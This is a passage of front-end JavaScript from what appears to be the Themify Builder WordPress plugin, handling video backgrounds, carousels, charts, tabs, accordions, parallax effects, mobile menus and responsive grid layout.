                    loop = 'undefined' !== typeof $el.data('unloopvideo') ? 'loop' === $el.data('unloopvideo') : 'yes' === tbLocalScript.backgroundVideoLoop;

            return {'mute': mute, 'loop': loop};
        },
        // Row: Fullwidth video background
        fullwidthVideoCallBack: function ($videos) {
            for(var i=0,len=$videos.length;i<len;++i){
                  var videoURL = $videos[i].data('fullwidthvideo'),
                    hash = Themify.hash(i + '-' + videoURL);
                var params = ThemifyBuilderModuleJs.videoParams($videos[i]);
                $videos[i].ThemifyBgVideo({
                    url: videoURL,
                    doLoop: params.loop,
                    ambient: params.mute,
                    id: hash
                });
            }
        },
        fullwidthYoutobeCallBack: function ($videos) {
            var self = this;
            if (typeof YT === 'undefined' || typeof YT.Player === 'undefined') {
                Themify.LoadAsync(
                        '//www.youtube.com/iframe_api',
                        function () {
                            window.onYouTubePlayerAPIReady = _each;
                        },
                        null,
                        null,
                        function () {
                            return typeof YT !== 'undefined' && typeof YT.Player !== 'undefined';
                        });

            }
            else {
                _each();
            }
            function _each() {
                for(var i=0,len=$videos.length;i<len;++i){
                    var params = self.videoParams($videos[i].el);
                    $videos[i].el.ThemifyYTBPlayer({
                        videoID: $videos[i].id,
                        id: $videos[i].el.closest('.themify_builder_content').data('postid') + '_' + i,
                        mute: params.mute,
                        loop: params.loop,
                        mobileFallbackImage: tbLocalScript.videoPoster
                    });
                }
            }

        },
        fullwidthVimeoCallBack: function ($videos) {
            var self = this;
             if (typeof self.fullwidthVimeoCallBack.counter === 'undefined') {
                self.fullwidthVimeoCallBack.counter = 1;
                $(window).on('tfsmartresize.tfVideo', function vimeoResize(e) {console.log(e.isTrigger);
                    for(var i in $videos){
                        if($videos[i]){
                            var ch = $videos[i].el.children('.themify-video-vmieo');
                            if(ch.length>0){
                                VimeoVideo(ch);
                            }
                            else{
                                delete $videos[i];
                                $videos[i] = null;
                            }
                        }
                    }
                    if($videos.length===0){
                        self.fullwidthVimeoCallBack.counter = 'undefined';
                        $(window).off('tfsmartresize.tfVideo', vimeoResize);
                    }
                });

            }
            function VimeoVideo($video) {
                var width = $video.outerWidth(true),
                    height = $video.outerHeight(true),
                    pHeight = Math.ceil(width / 1.7), //1.7 ~ 16/9 aspectratio
                    iframe = $video.find('iframe');
                iframe.width(width).height(pHeight).css({
                    left: 0,
                    top: (height - pHeight) / 2
                });
            }
            for(var i in $videos){
                 if($videos[i]){
                 var $video = $videos[i].el,
                    params = self.videoParams($video);
                    $video[0].insertAdjacentHTML('afterbegin','<div class="big-video-wrap themify-video-vmieo"><iframe id="themify-vimeo-' + i + '" src="https://player.vimeo.com/video/' + $videos[i].id + '?api=1&portrait=0&title=0&badge=0&player_id=themify-vimeo-' + i + '" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe></div>');
                    var player = $f($('#themify-vimeo-' + i)[0]);
                    player.addEvent('ready', function () {
                        player.api('setLoop', params.loop);
                        player.api('setVolume', params.mute ? 0 : 1);
                        player.api('fullscreen', 0);
                        var v = $video.children('.themify-video-vmieo');
                        if (v.length > 1) {
                            v.slice(1).remove();
                        }
                        VimeoVideo(v);
                        player.api('play');
                    });
                 }
            }
        },
        playFocusedVideoBg: function () {
            var self = ThemifyBuilderModuleJs,
                    playOnFocus = function () {
                        if (!self.fwvideos.length > 0)
                            return;
                        var h = window.innerHeight;
                        for (var i in self.fwvideos) {
                            var el = self.fwvideos[i].getPlayer();
                            if (el.isPlaying || !el.source) {
                                return;
                            }
                            var rect = el.P.getBoundingClientRect();
                            if (rect.bottom >= 0 && rect.top <= h) {
                                el.show(el.source);
                                el.isPlaying = true;
                            }
                        }
                    };
            $(window).on('scroll mouseenter keydown assignVideo', playOnFocus);
        },
        charts: function (el) {
            var elements = $('.module-feature-chart-html5', el),
                    self = this;
            if (elements.length > 0) {
                if (this.charts_data === undefined) {
                    this.charts_data = {};
                }
                Themify.LoadAsync(themify_vars.url + '/js/waypoints.min.js', callback, null, null, function () {
                    return ('undefined' !== typeof $.fn.waypoint);
                });
            }
            function callback() {

                function chartsCSS(charts) {
                    var styleId = 'chart-html5-styles',
                            styleHTML = '<style id="' + styleId + '">',
                            prefix = Themify.getVendorPrefix();
                    for (var i in charts) {
                        styleHTML += '.module-feature-chart-html5[data-progress="' + i + '"] .chart-html5-full,' +
                                '.module-feature-chart-html5[data-progress="' + i + '"] .chart-html5-fill {' + prefix + 'transform: rotate(' + charts[i] + 'deg);transform:rotate(' + charts[i] + 'deg);}';
                    }
                    styleHTML += '</style>';
                    $('#' + styleId).remove();
                    document.getElementsByTagName('head')[0].insertAdjacentHTML('beforeend', styleHTML);
                }

                // this mess adjusts the size of the chart, to make it responsive
                var setChartSize = function ($this) {
                    var width = Math.min($this.data('size'), $this.closest('.module-feature').width()),
                            halfw = Math.ceil(width / 2);
                    $this.css( {width: width, height: width} ).find( '.chart-html5-mask' ).css( {
						borderRadius: '0 ' + halfw + 'px ' + halfw + 'px 0',
						clip: 'rect(0px, ' + width + 'px, ' + width + 'px, ' + halfw + 'px)'
					} );
					
					$this.find( '.chart-html5-fill' ).addClass('chart-loaded').css( {
						borderRadius: halfw + 'px 0 0 ' + halfw + 'px',
						clip: 'rect(0px, ' + halfw + 'px, ' + width + 'px, 0px)'
					} );
                };
                var deg = parseFloat(180 / 100).toFixed(2),
                        reinit = false;
                elements.each(function () {
                    var progress = $(this).data('progress-end');
                    if (progress === undefined) {
                        progress = 100;
                    }
                    if (self.charts_data [progress] === undefined) {
                        self.charts_data [progress] = parseFloat(deg * progress).toFixed(2) - 0.1;
                        reinit = true;
                    }
                    setChartSize($(this));
                });
                if (reinit === true) {
                    chartsCSS(self.charts_data);
                }
                elements.each(function () {
                    var $this = $(this);
                    $this.waypoint(function () {
                        $this.attr('data-progress', $this.data('progress-end'));
                    }, {
                        offset: '100%',
                        triggerOnce: true
                    });
                });
                $(window).on('tfsmartresize.charts', function () {
                    elements.each(function () {
                        setChartSize($(this));
                    });
                });
            }
        },
        carousel: function (el) {
            if ($('.themify_builder_slider', el).length > 0) {
                var $self = this;
                Themify.LoadAsync(themify_vars.includesURL + 'js/imagesloaded.min.js', function () {
                    if ('undefined' === typeof $.fn.carouFredSel) {
                        Themify.LoadAsync(themify_vars.url + '/js/carousel.min.js', function () {
                            $self.carouselCalback(el);
                        }, null, null, function () {
                            return ('undefined' !== typeof $.fn.carouFredSel);
                        });
                    }
                    else {
                        $self.carouselCalback(el);
                    }
                }, null, null, function () {
                    return ('undefined' !== typeof $.fn.imagesLoaded);
                });
            }

        },
		sliderAutoHeight: function ($this) {
			if( 'video' === $this.data('type') ) {
				// Get all the possible height values from the slides
				var heights = $this.children().map( function () { return $(this).height(); });
				$this.parent().height( Math.max.apply( null, heights ) );
			} else if( $this.closest( '.module-slider' ).is( '.slider-overlay, .slider-caption-overlay' ) ) {
				var sliderContent = $this.find( '.slide-content' ),
					originalOffset = 0;
				if( sliderContent.eq(0).attr( 'style' ) === undefined ) {
					originalOffset = parseFloat( sliderContent.eq(0).css( 'bottom' ) );
					$this.data( 'captionOffset', originalOffset );
				} else if( $this.data( 'captionOffset' ) ) {
					originalOffset = $this.data( 'captionOffset' );
				}

				sliderContent.each( function() {
					var $el = $( this ),
						captionOffset = $el.closest( '.slide-inner-wrap' ).height() - $this.parent().height();
					$el.css( 'bottom', captionOffset + originalOffset );
				} );
			}
		},
        carouselCalback: function (el) {
            var self = this,
                isMobile = function() {
                        return tbLocalScript && tbLocalScript.breakpoints
                        ? tbLocalScript.breakpoints.mobile > window.innerWidth : self._isMobile();
                };

                $( '.themify_builder_slider', el ).each( function () {
                    if( $( this ).closest( '.caroufredsel_wrapper' ).length > 0 ) {
                        return;
                    }

                var $this = $( this ),
                        img_length = $this.find( 'img' ).length,
                        $height = ( typeof $this.data( 'height' ) === 'undefined' ) ? 'variable' : $this.data( 'height' ),
                        visibleItems = isMobile() && $this.data( 'mob-visible' ) ? $this.data( 'mob-visible' ) : { min: 1, max: $this.data( 'visible' ) },
                        $args = {
                            responsive: true,
                            circular: true,
                            infinite: true,
                            height: $height,
                            items: {
                                visible: visibleItems,
                                width: 150,
                                height: 'variable'
                            },
                            onCreate: function( items ) {
                                $('.themify_builder_slider_wrap').css({'visibility': 'visible', 'height': 'auto'});
                                $this.trigger('updateSizes');
                                $('.tb_slider_loader').remove();

                                if( 'auto' === $height ) {
                                    ThemifyBuilderModuleJs.sliderAutoHeight( $this );
                                }
                            }
                        };

                // fix the one slide problem
                if ($this.children().length < 2) {
                    $('.themify_builder_slider_wrap').css({'visibility': 'visible', 'height': 'auto'});
                    $('.tb_slider_loader').remove();
                    $(window).resize();
                    return;
                }

                // Auto
                if (parseInt($this.data('auto-scroll')) > 0) {
                    $args.auto = {
                        play: true,
                        timeoutDuration: parseInt($this.data('auto-scroll') * 1000)
                    };
                } 
                else if ($this.data('effect') !== 'continuously' && (typeof $this.data('auto-scroll') !== 'undefined' || parseInt($this.data('auto-scroll')) === 0)) {
                    $args.auto = false;
                }

                // Scroll
                if ($this.data('effect') === 'continuously') {
                    var speed = $this.data('speed'), duration;
                    if (speed == .5) {
                        duration = 0.10;
                    } else if (speed == 4) {
                        duration = 0.04;
                    } else {
                        duration = 0.07;
                    }
                    $args.auto = {timeoutDuration: 0};
                    $args.align = false;
                    $args.scroll = {
                        delay: 1000,
                        easing: 'linear',
                        items: $this.data('scroll'),
                        duration: duration,
                        pauseOnHover: $this.data('pause-on-hover')
                    };
                } else {
                    $args.scroll = {
                        items: $this.data('scroll'),
                        pauseOnHover: $this.data('pause-on-hover'),
                        duration: parseInt($this.data('speed') * 1000),
                        fx: $this.data('effect')
                    }
                }

                if ($this.data('arrow') === 'yes') {
                    $args.prev = '#' + $this.data('id') + ' .carousel-prev';
                    $args.next = '#' + $this.data('id') + ' .carousel-next';
                }

                if ($this.data('pagination') === 'yes') {
                    $args.pagination = {
                        container: '#' + $this.data('id') + ' .carousel-pager',
                        items: $this.data('visible')
                    };
                }

                if ($this.data('wrap') === 'no') {
                    $args.circular = false;
                    $args.infinite = false;
                }

				if( $this.data( 'sync' ) ) {
					$args.synchronise = [$this.data( 'sync' ), false];
				}
				
                if (img_length > 0) {
                    $this.imagesLoaded(function () {
                        self.carouselInitSwipe($this, $args);
                    });
                } else {
                    self.carouselInitSwipe($this, $args);
                }

                $('.mejs__video').on('resize', function (e) {
                    e.stopPropagation();
                });

                $(window).on('tfsmartresize', function () {
                    $('.mejs__video').resize();
                    $this.trigger('updateSizes');

                    if ( 'auto' === $height ) {
                            ThemifyBuilderModuleJs.sliderAutoHeight($this);
                    }

                    var vMode;
                    if( ( ! vMode || vMode === 'desktop' ) && $this.data( 'mob-visible' ) && isMobile() ) {
                        vMode = 'mobile';
                        $this.trigger( 'finish' ).trigger( 'configuration', { items: { visible: $this.data( 'mob-visible' ) } } );
                    } else if( ! vMode || vMode === 'mobile' ) {
                        vMode = 'desktop';
                        $this.trigger( 'finish' ).trigger( 'configuration', { items: { visible: $this.data( 'visible' ) } } );
                    }
                });

            });
        },
        carouselInitSwipe: function ($this, $args) {
            $this.carouFredSel($args);
            $this.swipe({
                excludedElements: 'label, button, input, select, textarea, .noSwipe',
                swipeLeft: function () {
                    $this.trigger('next', true);
                },
                swipeRight: function () {
                    $this.trigger('prev', true);
                },
                tap: function (event, target) {
                    // in case of an image wrapped by a link click on image will fire parent link
                    $(target).parent().trigger('click');
                }
            });

			if( $args.auto && $args.auto.timeoutDuration === 0 && $args.next && $args.prev && $args.scroll ) {
				Themify.body.on( 'click', [$args.next, $args.prev].join(), function() {
					$this.trigger( 'finish' );
					$this.trigger( $( this ).is( $args.next ) ? 'next' : 'prev', [{duration: $args.scroll.duration * 2}]);
				} );
			}
        },
        loadOnAjax: function (el, type) {
            var self = ThemifyBuilderModuleJs;
            if (type === 'row') {
                self.setupFullwidthRows(el);
            }
            self.touchdropdown(el);
            self.tabs(el);
            self.carousel(el);
            self.charts(el);
            self.fullwidthVideo(el, null);
            if (el) {
                self.backgroundSlider(el.find('.row-slider, .column-slider, .subrow-slider'));
            } else {
                self.backgroundSlider();
            }
            var zoomScrolling = null,
                    zoom = null,
                    bgscrolling = null;
            if (el) {
                zoomScrolling = el.find('.builder-zoom-scrolling');
                if (el.hasClass('builder-zoom-scrolling')) {
                    zoomScrolling = zoomScrolling.add(el);
                }
                zoom = el.find('.builder-zooming');
                if (el.hasClass('builder-zooming')) {
                    zoom = zoom.add(el);
                }
                if (tbLocalScript.isParallaxActive) {
                    bgscrolling = el.find('.builder-parallax-scrolling');
                    if (el.hasClass('builder-parallax-scrolling')) {
                        bgscrolling = bgscrolling.add(el);
                    }
                }
            }
            if (zoomScrolling === null || zoomScrolling.length > 0) {
                self.backgroundZoom(zoomScrolling);
            }
            zoomScrolling = null;
            if (zoom === null || zoom.length > 0) {
                self.backgroundZooming(zoom);
            }
            zoom = null;
            if (tbLocalScript.isParallaxActive && (bgscrolling === null || bgscrolling.length > 0)) {
                self.backgroundScrolling(bgscrolling);
            }
            bgscrolling = null;
            self.menuModuleMobileStuff(false, el);
            if (tbLocalScript.isAnimationActive) {
                self.wowInit(null, el);
            }
        },
        touchdropdown: function (el) {
            if (tbLocalScript.isTouch) {
                if (!$.fn.themifyDropdown) {
                    Themify.LoadAsync(themify_vars.url + '/js/themify.dropdown.js', function () {
                        $('.module-menu .nav', el).themifyDropdown();
                    },
                            null,
                            null,
                            function () {
                                return ('undefined' !== typeof $.fn.themifyDropdown);
                            });
                }
                else {
                    $('.module-menu .nav', el).themifyDropdown();
                }
            }
        },
        accordion: function () {
            Themify.body.off('click.themify', '.accordion-title').on('click.themify', '.accordion-title', function (e) {
                var $this = $(this),
                        $panel = $this.next(),
                        $item = $this.closest('li'),
						$parent = $item.parent(),
                        type = $this.closest('.module.module-accordion').data('behavior'),
                        def = $item.toggleClass('current').siblings().removeClass('current'); /* keep "current" classname for backward compatibility */

				if( ! $parent.hasClass( 'tf-init-accordion' ) ) {
					$parent.addClass( 'tf-init-accordion' );
				}

                if ('accordion' === type) {
                    def.find('.accordion-content').slideUp().attr('aria-expanded', 'false').closest('li').removeClass('builder-accordion-active');
                }
                if ($item.hasClass('builder-accordion-active')) {
                    $panel.slideUp();
                    $item.removeClass('builder-accordion-active');
                    $panel.attr('aria-expanded', 'false');
                } else {
                    $item.addClass('builder-accordion-active');
                    $panel.slideDown(function () {
                        if (type === 'accordion' && window.scrollY > $panel.offset().top) {
                            var $scroll = $('html,body');
                            $scroll.animate({
                                scrollTop: $this.offset().top
                            },
                            {duration: tbScrollHighlight.speed,
                                complete: function () {
                                    if (tbScrollHighlight.fixedHeaderSelector != '' && $(tbScrollHighlight.fixedHeaderSelector).length > 0) {
                                        var to = Math.ceil($this.offset().top - $(tbScrollHighlight.fixedHeaderSelector).outerHeight(true));
                                        $scroll.stop().animate({scrollTop: to}, 300);
                                    }
                                }
                            }
                            );
                        }
                    });
                    $panel.attr('aria-expanded', 'true');

                    // Show map marker properly in the center when tab is opened
                    var existing_maps = $panel.hasClass('default-closed') ? $panel.find('.themify_map') : false;
                    if (existing_maps && existing_maps.length>0) {
                        for (var i = 0; i < existing_maps.length; ++i) { // use loop for multiple map instances in one tab
                            var current_map = $(existing_maps[i]).data('gmap_object'); // get the existing map object from saved in node
                            if (typeof current_map.already_centered !== 'undefined' && !current_map.already_centered)
                                current_map.already_centered = false;
                            if (!current_map.already_centered) { // prevent recentering
                                var currCenter = current_map.getCenter();
                                google.maps.event.trigger(current_map, 'resize');
                                current_map.setCenter(currCenter);
                                current_map.already_centered = true;
                            }
                        }
                    }
                }

                Themify.body.trigger('tb_accordion_switch', [$panel]);
                if (!Themify.is_builder_active) {
                    Themify.triggerEvent(window, 'resize');
                }
                e.preventDefault();
            });
        },
        tabs: function (el) {
            var items= $('.module.module-tab', el);
            if(el && el.hasClass('module-tab')){
                items = items.add(el);
            }
            items.each(function () {
                var tab = $('.tab-nav:first', this),
                    $height = tab.outerHeight();
                if ($height > 200) {
                    tab.siblings('.tab-content').css('min-height', $height);
                }
                if (Themify.is_builder_active) {
                    $(this).data('tabify',false);
                }
                $(this).tabify();
            });
        },
        tabsClick:function(){
                Themify.body.off( 'click' ,'a[href*="#tab-"]').on( 'click','a[href*="#tab-"]',  function(e) {
                    
                    if ( $( this ).closest( '.tab-nav' ).length )
                                    return;
                    var hash = $( this.hash);
                    if ( hash.length && hash.closest( '.module-tab' ).length ) {
                        hash.closest( '.module-tab' ).find( '.tab-nav a[href="' + this.hash +'"]' ).click();
                        e.preventDefault();
                    }
            } );  
        },
        tabsDeepLink: function () {
            var hash = decodeURIComponent( window.location.hash );
            hash = hash.replace('!/', ''); // fix conflict with section highlight
            if ('' != hash && '#' !== hash && -1 === hash.search('/') && $(hash + '.tab-content').length > 0) {
                var cons = 100,
                        $moduleTab = $(hash).closest('.module-tab');
                if ($moduleTab.length > 0) {
                    $('a[href="' + hash + '"]').click();
                    $('html, body').animate({scrollTop: $moduleTab.offset().top - cons}, 1000);
                }
            }
        },
        backgroundScrolling: function (el) {
            if (!el) {
                el = $('.builder-parallax-scrolling');
            }
            el.builderParallax();
        },
        backgroundZoom: function (el) {
            var selector = '.themify_builder .builder-zoom-scrolling';
            if (!el) {
                el = $(selector);
            }
            function doZoom(e) {
                if (e !== null) {
                    el = $(selector);
                }
                if (el.length > 0) {
                    var height = window.innerHeight;
                    el.each(function () {
                        var rect = this.getBoundingClientRect();
                        if (rect.bottom >= 0 && rect.top <= height) {
                            var zoom = 140 - (rect.top + this.offsetHeight) / (height + this.offsetHeight) * 40;
                            $(this).css('background-size', zoom + '%');
                        }
                    });
                }
                else {
                    $(window).off('scroll', doZoom);
                }
            }
            if (el.length > 0) {
                doZoom(null);
                $(window).off('scroll', doZoom).on('scroll', doZoom);
            }
        },
        backgroundZooming: function (el) {
            var selector = '.themify_builder .builder-zooming';
            if (!el) {
                el = $(selector);
            }
            function isZoomingElementInViewport(item, innerHeight, clientHeight, bclientHeight) {
                var rect = item.getBoundingClientRect();
                return (
                        rect.top + item.clientHeight >= (innerHeight || clientHeight || bclientHeight) / 2 &&
                        rect.bottom - item.clientHeight <= (innerHeight || clientHeight || bclientHeight) / 3
                        );
            }

            function doZooming(e) {
                 
                if (e !== null) {
                    el = $(selector);
                }
                if (el.length > 0) {
                    var height = window.innerHeight,
                            clientHeight = document.documentElement.clientHeight,
                            bclientHeight = document.body.clientHeight,
                            zoomingClass = 'active-zooming';

                    el.each(function () {
                        if (!this.classList.contains(zoomingClass) && isZoomingElementInViewport(this, height, clientHeight, bclientHeight)) {
                            $(this).addClass(zoomingClass);
                        }
                    });
                }
                else {
                    $(window).off('scroll', doZooming);
                }
            }
            if (el.length > 0) {
                doZooming(null);
                $(window).off('scroll', doZooming).on('scroll', doZooming);
            }
        },
        animationOnScroll: function (resync) {
            var self = ThemifyBuilderModuleJs,
                    selectors = tbLocalScript.animationInviewSelectors;
            function doAnimation() {
                resync = resync || false;
                // On scrolling animation
                if ($(selectors).length > 0) {
                    if (!Themify.body.hasClass('animation-running')) {
                        Themify.body.addClass('animation-running');
                    }
                } else if (Themify.body.hasClass('animation-running')) {
                    Themify.body.removeClass('animation-running');
                }

                // Core Builder Animation
                $.each(selectors, function (i, selector) {
                    $(selector).addClass('wow');
                });

                if (resync) {
                    if (self.wow) {
                        self.wow.doSync();
                    }
                    else {
                        var wow = self.wowInit();
                        if (wow) {
                            wow.doSync();
                        }
                    }
                }
            }
           Themify.body.addClass('animation-on');
            doAnimation();
        },
        setupBodyClasses: function () {
            var classes = [];
            if (ThemifyBuilderModuleJs._isTouch()) {
                classes.push('builder-is-touch');
            }
            if (ThemifyBuilderModuleJs._isMobile()) {
                classes.push('builder-is-mobile');
            }
            if (tbLocalScript.isParallaxActive) {
                classes.push('builder-parallax-scrolling-active');
            }
            if (!Themify.is_builder_active) {
                $('.themify_builder_content').each(function () {
                    if ($(this).children(':not(.js-turn-on-builder)').length > 0) {
                        classes.push('has-builder');
                        return false;
                    }
                });
            }
            Themify.body.addClass(classes.join(' '));
        },
        _isTouch: function () {
            var isTouchDevice = this._isMobile(),
                    isTouch = isTouchDevice || (('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0) || (navigator.maxTouchPoints));
            return isTouch;
        },
        _isMobile: function () {
            if (this.is_mobile === null) {
                this.is_mobile = navigator.userAgent.match(/(iPhone|iPod|iPad|Android|playbook|silk|BlackBerry|BB10|Windows Phone|Tizen|Bada|webOS|IEMobile|Opera Mini)/);
            }
            return this.is_mobile;
        },
        galleryPagination: function () {
           Themify.body.on('click','.builder_gallery_nav a',  function (e) {
                e.preventDefault();
                var $wrap = $(this).closest('.module-gallery');
                $.ajax({
                    url: this,
                    beforeSend: function () {
                        $wrap.addClass('builder_gallery_load');
                    },
                    complete: function () {
                        $wrap.removeClass('builder_gallery_load');
                    },
                    success: function (data) {
                        if (data) {
                            var $id = $wrap.prop('id');
                            $wrap.html($(data).find('#' + $id).html());
                        }
                    }
                });
            });
        },
        showcaseGallery: function () {
            Themify.body.on('click', '.module-gallery.layout-showcase a', function (e) {
                e.preventDefault();
                var showcaseContainer = $(this).closest('.gallery').find('.gallery-showcase-image'),
                        titleBox = showcaseContainer.find('.gallery-showcase-title');

                titleBox.css({opacity: '', visibility: ''});
                showcaseContainer.find('img').prop('src', $(this).data('image'));
                showcaseContainer.find('.gallery-showcase-title').html($(this).prop('title'));
                showcaseContainer.find('.gallery-showcase-caption').html($(this).data('caption'));
                !$.trim(titleBox.text()) && titleBox.css({opacity: 0, visibility: 'hidden'});
            });
        },
		sliderGallery: function() {
			var galleries = $( '.module-gallery.layout-slider' );

			galleries.length && galleries.each( function() {
				var slides = $( '.themify_builder_slider', this );

				if( slides.length === 2 ) {
					var items = slides.eq(1).children( 'li' );
					items.on( 'click', function( e ) {
						e.preventDefault();

						slides.eq(0).trigger( 'slideTo', items.index( this ) );

					} );
				}
			} );
		},
        parallaxScrollingInit: function (el, is_live) {
            if (tbLocalScript.isParallaxScrollActive) {
                if (el) {
                    if (is_live) {
                        el = el.get();
                    }
                    else {
                        var is_rellax = el.data('parallax-element-speed'),
                                p = el.get(0);
                        el = Array.prototype.slice.call(p.querySelectorAll('[data-parallax-element-speed]'));
                        if (is_rellax) {
                            el.push(p);
                        }
                    }
                }
                else {
                    el = document.querySelectorAll('[data-parallax-element-speed]');
                }
                if (el.length > 0) {
                    if (typeof Rellax === 'undefined') {
                        Themify.LoadAsync(tbLocalScript.builder_url + '/js/premium/themify.parallaxit.js', parallaxScrollingCallback, false, false, function () {
                            return typeof Rellax !== 'undefined';
                        });
                    }
                    else {
                        parallaxScrollingCallback();
                    }
                }
            }
            function parallaxScrollingCallback() {
                function rellaxInit(items) {
                    new Rellax(items, {
                        round: false
                    });
                }
                rellaxInit(el);
                if (!Themify.is_builder_active) {
                    $(document).ajaxComplete(function () {
                        var elem = document.querySelectorAll('[data-parallax-element-speed]');
                        if (elem.length > 0) {
                            rellaxInit(elem);
                        }
                    });
                }
            }
        },
        menuModuleMobileStuff: function (is_resize, el) {
            var menuModules = $('.module.module-menu', el);

            if (menuModules.length > 0) {
                var windowWidth = window.innerWidth,
                        closeMenu = function () {
                            $('.mobile-menu-module')
                                    .empty()
                                    .prop('class', 'mobile-menu-module')
                                    .next('.body-overlay')
                                    .removeClass('body-overlay-on');
                            Themify.body.removeClass('menu-module-left menu-module-right');
                        };
                if ($('.mobile-menu-module').length === 0) {
                    Themify.body[0].insertAdjacentHTML('beforeend','<div class="themify_builder"><div class="mobile-menu-module"></div><div class="body-overlay"></div></div>');
                }

                menuModules.each(function () {
                    var $this = $(this),
                            breakpoint = $this.data('menu-breakpoint');

                    if (breakpoint) {
                        var menuContainer = $this.find('div[class*="-container"]'),
                                menuBurger = $this.find('.menu-module-burger');

                        if (windowWidth >= breakpoint) {
                            menuContainer.show();
                            menuBurger.hide();
                        } else {
                            menuContainer.hide();
                            menuBurger.css('display', 'block');
                        }

                        if (!is_resize) {
                            if ($this.next('style').length > 0) {
                                var styleContent = $this.next('style').html().replace(/\.[^{]+/g, function (match) {
                                    return match + ', .mobile-menu-module' + match.replace(/\.themify_builder\s|\.module-menu/g, '');
                                });

                                $this.next('style').html(styleContent);
                            }
                            $this[0].insertAdjacentHTML('beforeend','<a class="menu-module-burger"></a>');
                        }
                    }
                });

                if (!is_resize && !Themify.is_builder_active) {
                    Themify.body.on('click', '.menu-module-burger', function (e) {
                        e.preventDefault();

                        var menuDirection = $(this).parent().data('menu-direction'),
                                menuContent = $(this).parent().find('div[class*="-container"] > ul').clone(),
                                menuUI = menuContent.prop('class').replace(/nav|menu-bar|fullwidth|vertical/g, ''),
                                customStyle = $(this).parent().prop('class').match(/menu-[\d\-]+/g);

                        customStyle = customStyle ? customStyle[0] : '';
                        menuContent = menuContent.removeAttr('id').removeAttr('class').addClass('nav');
                        menuContent.find('ul').prev('a')[0].insertAdjacentHTML('beforeend','<i class="toggle-menu fa fa-angle-down"></i>');
                        Themify.body.addClass('menu-module-' + menuDirection);
                        $('.mobile-menu-module').addClass(menuDirection + ' ' + menuUI + ' ' + customStyle)
                                .html(menuContent)
                                .prepend('<a class="menu-close"></a>')
                                .next('.body-overlay')
                                .addClass('body-overlay-on');

                    })
                            .on('click', '.mobile-menu-module ul a', function (e) {
                                var $this = $(this),
                                        $linkIcon = $this.find('i.toggle-menu');
                                if ($this.has('i.toggle-menu').length) {
                                    e.preventDefault();
                                    $this.next('ul').toggle();
                                    if ($linkIcon.hasClass('fa-angle-down')) {
                                        $linkIcon.removeClass('fa-angle-down').addClass('menu-close');
                                    } else {
                                        $linkIcon.removeClass('menu-close').addClass('fa-angle-down');
                                    }
                                }
                            })
                            .on('click', '.mobile-menu-module > .menu-close, .mobile-menu-module + .body-overlay', closeMenu);
                } else {
                    closeMenu();
                }
            }
        },
        GridBreakPoint: function () {
			var tablet_landscape = tbLocalScript.breakpoints.tablet_landscape,
				tablet = tbLocalScript.breakpoints.tablet,
				mobile = tbLocalScript.breakpoints.mobile,
				rows = document.querySelectorAll('.row_inner,.subrow_inner'),
				prev = false;

			function Breakpoints() {
				var width = $(window).width(),
					type = 'desktop';

				if (width <= mobile) {
					type = 'mobile';
				} else if (width <= tablet[1]) {
					type = 'tablet';
				} else if (width <= tablet_landscape[1]) {
					type = 'tablet_landscape';
				}

				if ( type !== prev ) {
					var is_desktop = type === 'desktop',
						set_custom_width = is_desktop || prev === 'desktop';

					if (is_desktop) {
						Themify.body.removeClass( 'tb_responsive_mode' );
					} else {
						Themify.body.addClass( 'tb_responsive_mode' );
					}

					for (var i = 0, len = rows.length; i < len; ++i) {
						var columns = rows[i].children,
							grid = rows[i].dataset['col_' + type],
							first = columns[0],
							last = columns[columns.length - 1],
							base = rows[i].dataset['basecol'];

						if ( set_custom_width ) {
							for (var j = 0, clen = columns.length; j < clen; ++j) {
								var w = columns[j].dataset['w'];
								if (w) {
									if (is_desktop) {
										columns[j].style['width'] = w + '%';
									} else {
										columns[j].style['width'] = '';
									}
								}
							}
						}
						var dir = rows[i].dataset[type + '_dir'];

						if( first && last ) {
							if ( dir === 'rtl' ) {
								first.classList.remove( 'first' );
								first.classList.add( 'last' );
								last.classList.remove('last' );
								last.classList.add( 'first' );
								rows[i].classList.add( 'direction-rtl' );
							} else {
								first.classList.remove( 'last' );
								first.classList.add( 'first' );
								last.classList.remove( 'first' );
								last.classList.add( 'last');
								rows[i].classList.remove( 'direction-rtl' );
							}
						}

						if( base && ! is_desktop ) {
							if (prev !== false && prev !== 'desktop') {
								rows[i].classList.remove( 'tb_3col' );
								var prev_class = rows[i].dataset['col_' + prev];

								if (prev_class) {
									rows[i].classList.remove( $.trim( prev_class.replace( 'tb_3col', '' ).replace( 'mobile', 'column' ).replace( 'tablet', 'column' ) ) );
								}
							}

							if ( ! grid || grid === '-auto' ) {
								rows[i].classList.remove( 'tb_grid_classes' );
								rows[i].classList.remove( 'col-count-' + base );
							} else {
								var cl = rows[i].dataset['col_' + type];

								if (cl) {
									rows[i].classList.add( 'tb_grid_classes' );
									rows[i].classList.add( 'col-count-' + base );
									cl = cl.split(' ');
									for (var c in cl) {
										rows[i].classList.add( $.trim( cl[c].replace( 'mobile', 'column' ).replace( 'tablet', 'column' ) ) );
									}
								}
							}
						}
					}
					prev = type;
				}
			}

			Breakpoints();
			$( window ).on( 'tfsmartresize.themify_grid', function (e) {
				if (!e.isTrigger) {
					Breakpoints();
				}
			} );
        },
        readMoreLink: function () {
            Themify.body.on('click','.module-text-more', function (e) {
                e.preventDefault();
                if($(this).hasClass('tb-text-more-link')) {
                    $(this).removeClass("tb-text-more-link").addClass("tb-text-less-link");
                    $(this).parent().find('.more-text').slideDown(400, "linear");

                } else {
                    $(this).removeClass("tb-text-less-link").addClass("tb-text-more-link");
                    $(this).parent().find('.more-text').slideUp(400, "linear");
                }
            } );
        },
        alertModule: function(el) {
                var alertBox = $( '.module.module-alert',el );
                if(el && el.hasClass('module-alert')){
                    alertBox = alertBox.add(el);
                }
                var isNumber = function( number ) {
                                return number && ! isNaN( parseFloat( number ) ) && isFinite( number );
                        },
                        setCookie = function( name, value, days ) {
                                var date = new Date();
                                date.setTime( date.getTime() + ( days * 24 * 60 * 60 * 1000 ) );

                                document.cookie = name + "=" + value + ";expires=" + date.toUTCString() + ";path=/";
                        },
                        getCookie = function( name ) {
                                name = name + '=';
                                var ca = document.cookie.split( ';' );

                                for( var i = 0,len=ca.length; i < len; ++i ) {
                                        var c = ca[i];
                                        while( c.charAt(0) === ' ' ) {
                                                c = c.substring( 1 );
                                        }
                                        if ( c.indexOf( name ) === 0)  {
                                                return c.substring( name.length, c.length );
                                        }
                                }
                                return '';
                        },
                        closeAlert = function( $button ) {

